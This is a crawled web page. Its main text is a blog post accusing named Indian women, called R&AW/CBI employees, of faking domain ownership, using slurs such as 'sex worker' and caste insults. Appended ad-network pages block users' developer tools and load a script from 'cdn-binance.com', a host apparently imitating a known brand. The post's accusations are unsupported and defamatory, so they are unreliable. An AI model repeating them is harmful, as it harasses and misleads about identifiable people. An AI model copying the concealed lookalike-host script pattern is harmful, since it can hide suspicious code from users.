<p>If raw/cbi are paying their employees monthly salaries only for falsely claiming to own domains, they should ask their sex worker, fraud employees for proof of domain ownership. Ad networks will ask any publisher to verify that they own domains, websites, before adding it to their network, however R&amp;AW/cbi are completely lacking in intelligence and common sense, and refuse to ask the google, tata sponsored fraud raw/cbi employees for any proof of domain, website ownership, resulting in a massive financial fraud on the real domain investor</p>
<p>Interviewing the 10 google, tata sponsored sex worker fraud raw/cbi employees for even 5 minutes will legally prove that these women have no online income, do not know anything about the internet, paypal, domain names . yet in massive google, tata sponsored financial fraud since 2010, the indian government refuses to interview or verify in any way, that their lazy fraud employees, who are not spending any money online, own domain names, have their own paypal account.</p>
<p>When the indian and goan goan government&#8217;s favorite school dropout cbi employee naina, recently applied for her election voting card, the election commission employees interviewed her recently. For most of the questions, naina, like other fraud raw/cbi employees, said &#8220;I do not know anything, everything is handled by husband&#8221; making it apparent that she was an illiterate housewife.</p>
<p>It is an indication of the cheating skills of the ntro employees led by the brahmin mhow cheater puneet, that no one is questioning their fake references or asking for a formal interview of their lazy greedy cheater girlfriends who they got raw/cbi jobs faking domain ownership, engineering degrees. Most of them would like naina say, I do not know anything, why are ntro, security agencies not circulating these videos worldwide</p>
    </div><!-- .entry-content -->

    
    
            <div class="simple-writer-author-bio">
            <div class="simple-writer-author-bio-inside">
            <div class="simple-writer-author-bio-top">
            <span class="simple-writer-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="simple-writer-author-bio-text">
                <div class="simple-writer-author-bio-name">Author: <span><a href="http://siteworth.org" title="Visit admin&#8217;s website" rel="author external">admin</a></span></div><div class="simple-writer-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
        
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://siteworth.org/2019/01/15/when-raw-cbi-employees-faking-domain-ownership-are-not-willing-to-pay-for-domain-names-why-circulate-photos-videos-of-real-domain-investor/" rel="prev">When R&#038;AW/cbi employees faking domain ownership are not willing to pay for domain names, why circulate photos, videos of real domain investor &rarr;</a></div><div class="nav-next"><a href="https://siteworth.org/2019/02/07/times-of-india-front-page-features-a-look-alike-of-indias-top-domain-fraudster-thane-raw-employee-asmita-patel/" rel="next">&larr; Times of india front page features a look alike of india&#8217;s top domain fraudster thane raw employee asmita patel</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#simple-writer-posts-wrapper -->




</div>
</div>
</div><!-- /#simple-writer-main-wrapper -->

<!-- MagenetMonetization 4 -->
<div class="simple-writer-sidebar-wrapper simple-writer-sidebar-widget-areas simple-writer-clearfix" id="simple-writer-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="simple-writer-sidebar-wrapper-inside simple-writer-clearfix">

<!-- MagenetMonetization 5 --><div id="block-2" class="simple-writer-side-widget widget simple-writer-widget-block widget_block widget_search"><div class="simple-writer-widget-block-inside"><form role="search" method="get" action="https://siteworth.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><!-- MagenetMonetization 5 --><div id="block-3" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://siteworth.org/2026/01/13/telugu-fraud-vedant-another-shameless-greedy-fraud-faking-online-income-domain-ownership/">Telugu fraud vedant another SHAMELESS GREEDY FRAUD faking online income, domain ownership</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://siteworth.org/2025/12/31/cheater-shivalli-brahmins-do-not-make-fake-money-laundering-allegations-against-telugu-swetha-venugala/">CHEATER shivalli brahmins do not make fake money laundering allegations against telugu swetha venugala</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://siteworth.org/2025/12/23/to-harass-real-domain-investor-domain-fraudster-raw-cbi-employees-suspend-top-domain-names/">To harass real domain investor, domain fraudster raw/cbi employees suspend .top domain names</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://siteworth.org/2025/12/17/when-hyderabad-telugu-domain-investor-swetha-venugala-pays-domain-renewal-fees-why-does-greedy-fraud-liar-mumbai-architect-telugu-trishula-refuse-to-do-so/">when hyderabad telugu domain investor swetha venugala pays domain renewal fees, why does GREEDY FRAUD LIAR mumbai architect telugu trishula refuse to do so</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://siteworth.org/2025/12/14/indias-top-online-fraudster-panaji-goan-gsb-fraud-housewife-cbi-employee-robber-riddhi-nayak-caro-refuses-to-admit-that-she-does-not-pay-for-domains/">india&#8217;s top online FRAUDSTER panaji goan gsb fraud housewife cbi employee ROBBER riddhi nayak caro refuses to admit that she does not pay for domains</a></li>
</ul></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-4" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-5" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://siteworth.org/2026/01/'>January 2026</a></li>
	<li><a href='https://siteworth.org/2025/12/'>December 2025</a></li>
	<li><a href='https://siteworth.org/2025/11/'>November 2025</a></li>
	<li><a href='https://siteworth.org/2025/10/'>October 2025</a></li>
	<li><a href='https://siteworth.org/2025/09/'>September 2025</a></li>
	<li><a href='https://siteworth.org/2025/08/'>August 2025</a></li>
	<li><a href='https://siteworth.org/2025/07/'>July 2025</a></li>
	<li><a href='https://siteworth.org/2025/06/'>June 2025</a></li>
	<li><a href='https://siteworth.org/2025/05/'>May 2025</a></li>
	<li><a href='https://siteworth.org/2025/04/'>April 2025</a></li>
	<li><a href='https://siteworth.org/2025/03/'>March 2025</a></li>
	<li><a href='https://siteworth.org/2025/02/'>February 2025</a></li>
	<li><a href='https://siteworth.org/2025/01/'>January 2025</a></li>
	<li><a href='https://siteworth.org/2024/12/'>December 2024</a></li>
	<li><a href='https://siteworth.org/2024/11/'>November 2024</a></li>
	<li><a href='https://siteworth.org/2024/10/'>October 2024</a></li>
	<li><a href='https://siteworth.org/2024/09/'>September 2024</a></li>
	<li><a href='https://siteworth.org/2024/08/'>August 2024</a></li>
	<li><a href='https://siteworth.org/2024/07/'>July 2024</a></li>
	<li><a href='https://siteworth.org/2024/06/'>June 2024</a></li>
	<li><a href='https://siteworth.org/2024/05/'>May 2024</a></li>
	<li><a href='https://siteworth.org/2024/04/'>April 2024</a></li>
	<li><a href='https://siteworth.org/2024/03/'>March 2024</a></li>
	<li><a href='https://siteworth.org/2024/02/'>February 2024</a></li>
	<li><a href='https://siteworth.org/2024/01/'>January 2024</a></li>
	<li><a href='https://siteworth.org/2023/12/'>December 2023</a></li>
	<li><a href='https://siteworth.org/2023/11/'>November 2023</a></li>
	<li><a href='https://siteworth.org/2023/10/'>October 2023</a></li>
	<li><a href='https://siteworth.org/2023/09/'>September 2023</a></li>
	<li><a href='https://siteworth.org/2023/08/'>August 2023</a></li>
	<li><a href='https://siteworth.org/2023/07/'>July 2023</a></li>
	<li><a href='https://siteworth.org/2023/06/'>June 2023</a></li>
	<li><a href='https://siteworth.org/2023/05/'>May 2023</a></li>
	<li><a href='https://siteworth.org/2023/04/'>April 2023</a></li>
	<li><a href='https://siteworth.org/2023/03/'>March 2023</a></li>
	<li><a href='https://siteworth.org/2023/02/'>February 2023</a></li>
	<li><a href='https://siteworth.org/2022/03/'>March 2022</a></li>
	<li><a href='https://siteworth.org/2019/09/'>September 2019</a></li>
	<li><a href='https://siteworth.org/2019/08/'>August 2019</a></li>
	<li><a href='https://siteworth.org/2019/06/'>June 2019</a></li>
	<li><a href='https://siteworth.org/2019/05/'>May 2019</a></li>
	<li><a href='https://siteworth.org/2019/03/'>March 2019</a></li>
	<li><a href='https://siteworth.org/2019/02/'>February 2019</a></li>
	<li><a href='https://siteworth.org/2019/01/'>January 2019</a></li>
	<li><a href='https://siteworth.org/2018/12/'>December 2018</a></li>
	<li><a href='https://siteworth.org/2018/11/'>November 2018</a></li>
	<li><a href='https://siteworth.org/2018/10/'>October 2018</a></li>
	<li><a href='https://siteworth.org/2018/09/'>September 2018</a></li>
	<li><a href='https://siteworth.org/2018/08/'>August 2018</a></li>
	<li><a href='https://siteworth.org/2018/07/'>July 2018</a></li>
	<li><a href='https://siteworth.org/2018/06/'>June 2018</a></li>
	<li><a href='https://siteworth.org/2018/05/'>May 2018</a></li>
	<li><a href='https://siteworth.org/2018/04/'>April 2018</a></li>
	<li><a href='https://siteworth.org/2018/03/'>March 2018</a></li>
	<li><a href='https://siteworth.org/2018/02/'>February 2018</a></li>
	<li><a href='https://siteworth.org/2018/01/'>January 2018</a></li>
	<li><a href='https://siteworth.org/2017/12/'>December 2017</a></li>
	<li><a href='https://siteworth.org/2017/11/'>November 2017</a></li>
	<li><a href='https://siteworth.org/2017/10/'>October 2017</a></li>
	<li><a href='https://siteworth.org/2017/09/'>September 2017</a></li>
	<li><a href='https://siteworth.org/2017/08/'>August 2017</a></li>
	<li><a href='https://siteworth.org/2017/07/'>July 2017</a></li>
	<li><a href='https://siteworth.org/2017/06/'>June 2017</a></li>
	<li><a href='https://siteworth.org/2017/05/'>May 2017</a></li>
	<li><a href='https://siteworth.org/2017/04/'>April 2017</a></li>
	<li><a href='https://siteworth.org/2017/03/'>March 2017</a></li>
	<li><a href='https://siteworth.org/2017/02/'>February 2017</a></li>
	<li><a href='https://siteworth.org/2017/01/'>January 2017</a></li>
</ul></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-6" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://siteworth.org/category/content/">content</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://siteworth.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://siteworth.org/category/website-value/">website value</a>
</li>
</ul></div></div></div></div>
</div>
</div>
</div><!-- /#simple-writer-sidebar-wrapper-->
<!-- wmm d -->
</div>

</div><!--/#simple-writer-content-wrapper -->
</div><!--/#simple-writer-wrapper -->

<div class="simple-writer-outer-wrapper">


</div>



<div class="simple-writer-clearfix" id="simple-writer-site-bottom">
<div class="simple-writer-site-bottom-inside simple-writer-container">
<div class="simple-writer-outer-wrapper">

  <p class='simple-writer-copyright'>Copyright &copy; 2026 Siteworth</p>
<p class='simple-writer-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>

</div>
</div>
</div><!--/#simple-writer-site-bottom -->


</div>

<button class="simple-writer-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="simple-writer-sr-only">Scroll to Top</span></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simple-writer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://siteworth.org/wp-content/themes/simple-writer/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://siteworth.org/wp-content/themes/simple-writer/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://siteworth.org/wp-content/themes/simple-writer/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://siteworth.org/wp-content/themes/simple-writer/assets/js/navigation.js" id="simple-writer-navigation-js"></script>
<script type="text/javascript" src="https://siteworth.org/wp-content/themes/simple-writer/assets/js/skip-link-focus-fix.js" id="simple-writer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://siteworth.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="simple-writer-customjs-js-extra">
/* <![CDATA[ */
var simple_writer_ajax_object = {"ajaxurl":"https://siteworth.org/wp-admin/admin-ajax.php","primary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=simple-writer-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://siteworth.org/wp-content/themes/simple-writer/assets/js/custom.js" id="simple-writer-customjs-js"></script>
<script type="text/javascript" id="simple-writer-html5shiv-js-js-extra">
/* <![CDATA[ */
var simple_writer_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=simple-writer-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://siteworth.org/wp-content/themes/simple-writer/assets/js/html5shiv.js" id="simple-writer-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://siteworth.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://siteworth.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 6.5.0.2 on 2026-01-14 16:56:55 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=300&ref=4091
body_size: 676
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 280px;
    top:3px;
    opacity: 0.5;
 }
.za_menu {
margin-left:200px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=34551&ref=4091&hash=6562&p=1&t=cc" target="_blank" title='freebnb.ai'><img src="https://freebnb.ai/banner/300X250.gif" border="0" width="300" height="250"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=site
body_size: 18310
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=DYqkpjMQyrrZNMWPzLUeEE9H8XOD1hSz&d=UUE3wED2KaT58eMq8g8jwRnKdOlYZQqv' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=DYqkpjMQyrrZNMWPzLUeEE9H8XOD1hSz&a=d6c4eeea52931c7835f86c53d05ec1e8&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("DYqkpjMQyrrZNMWPzLUeEE9H8XOD1hSz"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=468&ref=4091
body_size: 682
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 450px;
    top:2px;
    opacity: 0.6;
 }
.za_menu {
margin-left:370px;
margin-top:2px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=34550&ref=4091&hash=6446&p=1&t=bc" target="_blank" title='freebnb.ai'><img src="https://freebnb.ai/banner/468X60.png" border="0" width="468" height="60"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=728&ref=4091
body_size: 684
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
